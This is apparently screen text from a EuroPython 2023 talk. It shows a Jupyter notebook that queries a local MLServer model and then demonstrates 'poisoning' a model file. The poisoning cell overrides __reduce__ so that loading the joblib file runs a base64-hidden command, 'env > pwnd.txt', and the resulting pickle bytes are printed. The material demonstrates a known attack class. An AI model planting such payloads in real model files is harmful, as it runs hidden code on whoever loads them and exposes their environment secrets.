 Activities
Firefox Developer Edition
20 Jul 10:38
34°C
49°C
76 %
tampering.ipynb (2) - Jup
localhost:8888/lab/tree/tampering.ipynb
File Edit View Run Kernel Tabs Settings Help
README.ipynb
tampering.ipynb
Code
Python 3 (ipykernel)
from mlserver.codecs import NumpyRequestCodec
endpoint = "http://localhost:8080/v2/models/naive-model/infer"
req = NumpyRequestCodec.encode_request(X_test[0:1])
res = requests.post(endpoint, json=req.dict())
res.json()
inf_res = InferenceResponse(**res.json())
NumpyRequestCodec.decode_response(inf_res)
[9]: array([[8]])
Poisoning
[7]: import types, os, base64
def __reduce__(self):
# This is basically base64 for cmd = "env > pwnd.txt"
cmd = base64.b64decode("ZW52ID4gcHduZC50eHQ=").decode()
return os.system, (cmd,)
classifier.__class__.__reduce__ = types.MethodType(__reduce__, classifier.__class__)
joblib.dump(classifier, model_file_name)
[7]: ['./models/naive-model/model.joblib']
[8]: with open(model_file_name, "rb") as f: print(f.readlines())
[b'\x80\x04\x95)\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x0eenv > pwnd.txt\x94\x85\x94R\x94.']
Simple
0
2
Python 3 (ipykernel) | Idle
Mode: Edit
Ln 4, Col 14
tampering.ipynb
1
17-23 July
2023
EURO
PYTHON
PRAGUE
& REMOTE